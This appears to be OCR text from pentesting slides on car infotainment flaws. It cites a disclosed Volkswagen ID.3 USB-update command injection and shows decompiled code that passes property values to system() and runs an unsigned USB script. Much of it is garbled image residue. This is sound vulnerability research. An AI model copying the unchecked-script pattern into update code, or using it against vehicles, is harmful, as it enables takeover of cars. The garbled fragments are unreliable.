



local hosts 192.168.1.25 69





## Tricks and Cases of Pentesting

• Type 4. OTA Process Vulns

A paper of Blackhat EU 2022 has disclosed a command injection vulnerability in Volkswagen ID3.



- 
- 



#### **Vulnerability in software update process via USB**

. The function extra\_script\_1st\_stage checks another script /tmp/swdlusb/swdl-pre-extra-exec.sh on the USB drive . If the file exists, then the script runs it without any check of digital signature.



Tricks and Cases of Pentesting

• Type 4. OTA Process Vulns

Same like this.

while  $(1)$  $\mathfrak{r}$ 

```
property_get(34357LL, (char *)&a20 + 4, 38523LL
if ( strlen chk((char *) & a20 + 4, 92LL) )
  system((const char *) \& a20 + 4);
  property set (34357LL, 38523LL);
property_get(38271LL, (char *)&a20 + 4, 38523LL
if \overline{1} ( strlen chk((char *) & a20 + 4, 92LL))
  sprintf(\&a9, v23, 38292LL, (char *)*a20 + 4);system(\&a9);
  property_set(38271LL, 38523LL);
if ( v22 \& 1) == 0 \& 1 laccess (byte 962A, 0) )
  system(". /storage/usb0
                                       01.sh &");
  v22 = 1;
```
Tricks and Cases of Pentesting

• Type 5. Private Service Vuln

#### Private

#### means

You cannot find relevant information when searching on Google.









**traffic analysis**

**PROTOCOL** 

## Tricks and Cases of Pentesting

• Type 5. Private Service Vuln



Traffic Analysis -

#### **PROTOCO**



## Tricks and Cases of Pentesting

#### • Type 5. Private Service Vuln





**INTCN60COM** 



dataover





## Tricks and Cases of Pentesting



String serverAddress =  $"192.168.1.1"$ ; sub CE468(18, 3, (int) "processClientRequest"  $954$ 